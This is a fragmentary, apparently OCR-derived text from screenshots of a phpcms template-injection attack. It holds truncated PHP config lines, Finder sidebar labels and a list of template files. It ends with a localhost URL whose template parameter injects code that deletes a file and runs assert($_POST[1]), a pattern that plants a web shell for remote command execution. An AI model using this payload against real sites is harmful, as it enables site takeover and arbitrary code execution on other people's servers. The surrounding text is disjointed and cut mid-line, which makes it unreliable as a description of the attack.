 //模板相关配置
define('TPL_ROOT', PHPCMS_ROOT.'temp
define('TPL_NAME', 'default'); //当前
define('TPL_CSS', 'default'); //当前
define('TPL_CACHEPATH', PHPCMS_ROOT.
define('TPL_REFRESH', 0); //是否开启
Desktop
文稿
下载
iCloud
iCloud 云盘
phpcms_footer.tpl.php
phpcms_header.tpl.php
phpcms_index.tpl.php
phpcms_sitemap.tpl.php
phpcms_tag_category_footer.tpl.php
phpcms_tag_category_rss.tpl.php
类别首页_Phpcms
127.0.0.1/phpcms/type.php?template=tag_(){};@unlink(FILE);assert($_POST[1]);{//../rss